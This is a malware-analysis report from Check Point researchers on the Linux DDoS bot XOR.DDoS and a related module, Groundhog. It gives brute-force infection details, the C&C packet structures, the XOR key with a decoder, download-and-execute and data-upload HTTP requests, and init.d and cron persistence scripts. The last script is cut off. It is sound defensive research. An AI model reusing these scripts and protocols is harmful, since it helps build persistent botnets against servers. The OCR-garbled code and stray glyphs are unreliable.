

## **HOLES IN YOUR LINUX SERVER** DIGGING FOR GROUNDHOGS:

### CHECK POINT THREAT INTELLIGENCE AND RESEARCH

**LEAD RESEARCHERS:** STANISLAV SKURATOVICH, ALIAKSANDR TRAFIMCHUK

# TABLE OF CONTENTS





















# EXECUTIVE SUMMARY

In July 2015, Check Point's Incident Response team was contacted by a customer after they noticed strange file system activities in one of their Linux-based *DNS BIND* servers. This strange behavior consisted of a large amount of peculiar files being written into sensitive system directories.

A thorough analysis of the infected system by our Incident Response and Malware Research teams quickly revealed that the server was indeed compromised. The source of this compromise was traced to an SSH brute force attack that took place earlier the same month. The attacking IP addresses originated from very distinctive network ranges mostly associated with Chinese Internet service providers. Using this SSH brute-forcing network, it took the attackers only a few days to gain root access and full control of the targeted server. Once they obtained access to the server, the attackers infected the system with two malicious payloads.

These payloads were the *XOR.DDoS* and *Groundhog* malware variants, which are specifically designed to infect Linux-based hosts and force them to participate in large DDoS (Distributed Denial of Service) attack campaigns.

The malware's effectiveness indicates a major step-up in DDoS-related cybercrime capabilities.

The code proficiency, together with the fact that the malware infects only Linux servers with potential access to high bandwidth communication channels, may lead to DDoS attacks of as yet unseen proportions and persistency.

While the XOR.DDoS malware was known and previously analyzed1, the Groundhog payload has yet to be reported. Our investigation revealed a very strong connection between the two, as they use similar configuration, protection methods, and communication techniques.

Deeper analysis of the samples leads us to conclude that they are, with a high probability, different modules of the same malware family, and that they were designed and created by the same actor.

Our research data shows the attackers had recently switched the networks used for the initial brute force attacks, possibly due to detection and prevention measures taken in recent months.

This report summarizes our research efforts. We provide a detailed description of the entire campaign including observed infection methods, malware techniques and payload analysis.

 $^{\rm 1}$  http://blog.malwaremustdie.org/2014/09/mmd-0028-2014-fuzzy-reversing-new-china.html

XOR.DDoS and Groundhog are, with a high probability, different modules of the same malware family, and were created by the same actor  $\overline{P}$ "

Π

0

Π

0

8

0

Π

0

Π

П

 $\mathcal{D}_\parallel$ 

O

0

⊟

 $\Box$ 

Π

0

Ω

Π

d

0

0

 $\Box$ 

Ο

О

Ο

Π

0

⋔

0

0

0

0

0

۸

 $\Omega$ 

nп

n

▯

 $\mathsf{D}$ 

O

0

₪

 $\mathbb{Z}$ 

 $\overline{a}$ 

Ø

0

1

0

 $1_{\hbox{\scriptsize d}}$ 

U

◫

0

Π

0

### CAMPAIGN OVERVIEW

In the past few years a new cyber security threat has emerged. Many major organizations have fallen victim to large scale DDoS attacks. As the name implies, these attacks are distributed, so it appears difficult at first to trace their origins.

A more careful inspection of this threat reveals that the hosts issuing the attack were themselves compromised and unwillingly recruited to conduct a DDoS campaign.

This fact is a game changer from a threat intelligence perspective. This means that in order to find the attack origins, the forensics investigation must be focused on the attacking hosts rather than the targets.

There are already reports of several malware using this method. They infect hosts and harvest a huge DDoS botnet for later use in attacking targets given its operators command.

Each of these malware has its own characteristics and usually focuses on a specific type of target. The overall target range is impressive, running the gamut from home-based computers to residential network routers, and also include commercial servers.

Another interesting fact is that each of the posted research reports regarding these types of malware seems to point to China as the origin of the attack.

A few months ago, Check Point's Incident Report team was contacted by a customer who claimed to be infected with one of these malware variants.

This report is the outcome of the research that followed. It explains in detail the technical and intelligence perspectives behind the malware we detected, which is named *XOR.DDoS*.

We also reveal an as yet unreported module of this malware named *Groundhog*.

### **METHOD OF INFECTION**

The *XOR.DDoS* malware has been previously reported<sup>2</sup> on several occasions. Some of the earlier reports which describe the *XOR. DDoS* malware have mentioned its targets were initially attacked with attempts to brute force an SSH service password.

Therefore, our investigation started by examining the attacked server's SSH logs. We quickly realized that our case was no different than the previously reported ones, and that the compromised server logs showed a very incriminating SSH login behavior that took place in the last few weeks prior to our investigation.

Early reports mentioned that the SSH brute force attack originates in a netblock assigned to the Chinese-based *HEE THAI LIMITED (AS63854).* A later report<sup>3</sup>, from April 2015, mentioned removing all routing capabilities from this netblock in an attempt to interfere with the botnet offensive capabilities.



*Figure 1 - A non-routable message taken from the HURRICANE ELECTRIC web service.*

<sup>2</sup> https://www.fireeye.com/blog/threat-research/2015/02/anatomy\_of\_a\_brutef.html

<sup>3</sup> http://www.securityweek.com/cisco-level-3-disrupt-ssh-brute-force-attacks-used-deliver-ddos-bot

Our current investigation shows the attackers have managed to adapt and have successfully shifted their botnet traffic to a new netblock assigned to *CHINANET Jiangsu province backbone (AS23650).*

Forensic analysis of an infected server revealed the behavior pattern in one of these attacks:



*Table 1- Failed SSH Logins from a compromised server.*

The failed SSH login data in *Table-1* shows an SSH brute force attack that dates back to the beginning of the log file. The attack peaked on day 6 and ended on approximately day 28.

We stated earlier that we managed to identify two payload types dropped in the system. Interestingly, they were dropped on different occasions; the files relating to the first *XOR.DDoS* payload were created on day 12, and the files relating to the second *Groundhog* payload were created on day 36.

This information leads us to believe that the attackers were able to brute-force the root account password on or before day 12, and this was indeed the original method of infection.

### **CAMPAIGN TARGETS**

Information gathered from Check Point ThreatCloud statistics reveals that this was not a single case of infection but rather an orchestrated widespread campaign.

While we acknowledge that our visualization of the campaign's targets is imperfect, these statistics are sufficient to reveal that this is a global campaign targeting servers from several continents.



*Figure 2 - Geographical spread of the campaign targets.*

### **INFECTION DETAILS**

The server infection consisted of two major payloads. The following sections provide an overall description of their main purpose and methods of operation.

### **XOR.DDoS**

*XOR.DDoS* is a malware which targets Linux-based operating systems. Its main executable file is an ELF binary.

This malware is mainly used to issue Denial-Of-Service (DoS) attacks according to the configuration sent by the C&C server. Any of these methods can be used: SYN Flood, ACK Flood and DNS amplification attacks.

Additionally, the *XOR.DDoS* malware has an option to send system information to the C&C server and to download and execute any arbitrary file from there.

As the malware runs with root permissions, this effectively widens the malware capabilities to obtain unlimited control over the infected server.

The C&C communication occurs via a custom binary protocol. The C&C messages data section is encrypted using a simple XOR cipher (the reason why the malware is commonly referred to as *'XOR.DDoS'*).



*Table 2 - An illustration of the encryption mechanism.*

Several advanced persistence and stealth techniques are utilized to assure operational continuity and prevent detection. These methods include an attempt to terminate common "competitive" malware variants as well as usage of Loadable Kernel Module<sup>4</sup> and Ring-0 code execution.

### **Groundhog**

The *Groundhog* malware also targets Linux-based operating systems and uses an ELF binary as its main executable file.

The attackers appear to use *Groundhog* to maintain persistent access to the infected server. Most of the malware's functionality is related to maintaining and updating the configuration, spawning new infection threads and files, and providing reverse shell abilities to manually control the server as needed.

The C&C communication occurs via a custom binary protocol and can use several common TCP ports such as 22, 80, 443 and others.

4 The Loadable Kernel Module functionality does exist in the code but was disabled in all of the analyzed samples.

### **Points of Similarity**

The *Groundhog* and *XOR.DDoS* malware samples share a number of common features and aspects. This leads us to believe that these malware binaries are tightly coupled and perhaps were even designed as 2 modules of the same malware campaign, or written by the same author.

The table below lists the most noticeable similarities between these two malware:



*Table 3 - Groundhog and XOR.DDoS Similarities.*

Several advanced persistence and stealth techniques are utilized to assure operational continuity and prevent detection " "



### XOR.DDOS ANALYSIS

### **OVERVIEW**

The *XOR.DDoS* is an ELF 32 bit GNU/Linux statically compiled binary. As a DDoS bot, it is able to perform various Denial-of-Service attacks on the specified servers.

The malware has two hardcoded addresses which are used as the C&C server addresses. The malware can also download additional modules, collect information about the system state, and perform tasks for killing processes.

### **COMMUNICATION**

### **Protocols and Message Structures**

XOR.DDoS C&C communication uses a custom binary protocol. This table describes the structure of each C&C communication packet:

```
struct cc hdr {
 int32 t crc_checksum; // checksum of header
 int32 t command len; // length of optional data
  int32 t command code; // command code, accepted [0, 9]
 int32 t tasks no; // number of DDoS tasks
 int32 t requests no; // number of requests per task
  int32_t src_ip_lo; // DNS attack destination IP lower bound
  int32 t src ip hi; // DNS attack destination IP upper bound
};
struct cc_packet {
  struct cc hdr cc hdr;
  char optional data[0];
};
```
The message header described above is self-explanatory. Several fields are used only by specific C&C server commands (such as task no, requests no). These commands are further explained in the relevant command description.

The message body is composed of command-specific content. The data in this section is encrypted using a simple XOR cipher using the string 'BB2FA36AAA9541F0' as a static key.

```
key = [0x42, 0x42, 0x32, 0x46, 0x41, 0x33, 0x36, 0x41, 0x41, 0x41, 0x39,
0x35, 0x34, 0x31, 0x46, 0x30]
def dec conf(data):
rv = [ord(x) for x in data] for i, b in enumerate(rv):
  b1 = b \land key[i \& len(key)]rv[i] = chr(b1) return rv
```
The entire C&C communication occurs via *HTTP* protocol using *TCP/3053 or TCP/6001*.

The malware sends an *HTTP* request packet to the C&C server and waits for a response. Once the C&C response is received, the malware parses the *HTTP* response packet using the "*\r\n\r\n*" delimiter.

Note: The malware does not check the *HTTP* response code and parses the response regardless.

### **C&C COMMANDS**

The C&C protocol contains a field called 'command code.' This field indicates the C&C command type and affects the malware behavior.

This table describes all the possible commands:



The following sections provide a full description of the specific C&C commands.

### *[3] Start DoS Attack*

When this command is issued, the C&C sever uses the  $${optional data}$  data} data field to send configuration data for a DDoS attack.

The number of DDoS configurations is specified in the \${tasks no} field. An example of a task structure is represented below:

```
enum DDOS_TYPE {
   DDOS TYPE DNS = 0x4,
    DDOS TYPE SYN = 0x5,
    DDOS_TYPE_ACK = 0xA
};
struct DDOS_CNCCONFIG {
    int32 t ip_addr; // The target IP address in network form (in the event of a
                          // SYN/ACK attack), or the DNS IP address in network form.
    int16 t port; // Port used to connect to an IP address.
     char dns query[258]; // Query for DNS Amplification attack.
     DDOS TYPE attack type;// Type of attack: DDOS TYPE *.
                           // If the flag is not set, the current connected address is used as the source 
                           IP address 
                          // to send packets. If the flag is set, an IP address is chosen via mathematical 
                           // operation to connect between ${src_ip_lo} and ${src_ip_hi} and used as the
                           // source IP address.
int32_t npass_self_ip_as_src; 
int32 t size; //Unknown
};
```
To initiate a DoS attack, the malware creates a number of threads equal to the number of cores on the infected machine multiplied by 2. Each thread sends 65535 packets (the type of packet is set by the configuration data).

Fewer packets are sent if a STOP command is received from the C&C server.

These types of DoS attack types are supported:

- SYN flood
- ACK flood
- DNS amplification

### *[6] Download & Execute*

When this command is issued, the C&C sever uses the  $\S$  { optional data } data field to send a URL in this format:

```
(http://)?${hostname}(:${port})?/${resource}(!${filename})?
```
The malware then sends the above HTTP request using port 80 (if no other port is specified) and receives as response the binary file to be executed.

```
GET /${resource} HTTP/1.1
Accept: */*
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; TencentTraveler ; .NET CLR 
1.1.4322)
Host: ${host}
Connection: Keep-Alive
```
If it was specified, the filename field is used as the name of the file. If the filename was not specified, the malware uses the name '/tmp/\${resource}'.

The HTTP packet data content is used as the content of a newly created file. The file is then saved and executed.

#### *[7] Download & Execute II*

The malware performs the same operations as in *[6] Download & Execute*. The only difference is that the newly created file is executed with this parameter:

\${created\_file} \${caller\_process\_pid}

### *[8] Send System Information*

This command is used to signal the malware to collect and send system information.

In this case, the C&C sever uses the \${optional\_data} data field to send the destination URL used to send the collected system information.

The malware collects system information using the routine described in *Appendix A—System Information Collection Routine*.

The malware stores all collected information in self-implemented linked lists. The structures used to represent connection and process information are shown below:

```
struct tcp_conn_info {
     int32 t pid; \frac{1}{2} // PID of process that possess connection
      int32_t port_local; // number of locally opened port
      int32_t addr_remote; // remote IP address
      int32_t port_remote; // number of remotely opened port
      int32_t proc_path[0x1000]; // path to executable
     int32 t conn inode; \frac{1}{2} // connection inode
      struct tcp_conn_info *ptcpci; // pointer to the next entry in list
};
```

```
struct proc_info {
     int32 t pid; // process PID
     int32 t file checksum; // checksum of file content
     char proc_path[0x1000]; // path to executable
};
```
The malware generates network connections information using this format:

```
"%d--%s_%d:%s|" % (port_local, addr_remote, port_remote, proc_path)
```
Next, processes list are generated for the information using this format:

"%u:%s|" % (file\_checksum, proc\_path)

Finally, the information is concatenated using this format:

info=\${proc\_info}\${conn\_info}

The info variable is sent as data in this HTTP packet:

```
POST /${resource} HTTP/1.1
Accept: */*
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; TencentTraveler ; .NET CLR 
1.1.4322)
Host: ${hostname}
Content-Type: application/x-www-form-urlencoded
Content-Length: #${info}
Connection: Keep-Alive
${info}
```
### *[9] Update Configuration*

This command is used to signal the malware to collect new configuration.

In this case, the C&C sever uses the \${optional\_data} data field to send a source URL used to fetch the configuration data.

The following HTTP request is then sent by the malware:

```
GET /{resource} HTTP/1.1
Accept: */*
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; TencentTraveler ; .NET CLR 
1.1.4322)
Host: ${host}
Connection: Keep-Alive
```
Any existing configuration is discarded and replaced by the newly received configuration.

#### **PERSISTENCY**

Several actions are taken by the malware to achieve persistency across system reboots and ensure its operational continuity.

The following script is created in the /etc/init.d folder, which serves as the auto start folder on GNU/Linux systems:

```
#!/bin/sh
# chkconfig: 12345 90 90
# description: ${filename}
### BEGIN INIT INFO
# Provides: ${filename} 
# Required-Start:
# Required-Stop:
# Default-Start:1 2 3 4 5
# Default-Stop:
# Short-Description: ${filename}
### END INIT INFO
case $1 in
start)
${path to malware}
 ;;;stop)
 ;;
*)
 ${path_to_malware}
     ;;
esac
```
A second script is created as '/etc/cron.hourly/gcc.sh' and is used to check for the presence of the malware in the system. This script file serves as a cron job that will be started every hour.

```
#!/bin/sh
PATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin:/usr/X11R6/bin
for i in `cat /proc/net/dev|grep :|awk -F: {'print $1'}`; do ifconfig $i up& done
cp /lib/libudev.so /lib/libudev.so.6
/lib/libudev.so.6
sed -i '/\/etc\/cron.hourly\/gcc.sh/d' /etc/crontab && echo '*/3 * * * * root /etc/cron.hourly/gcc.
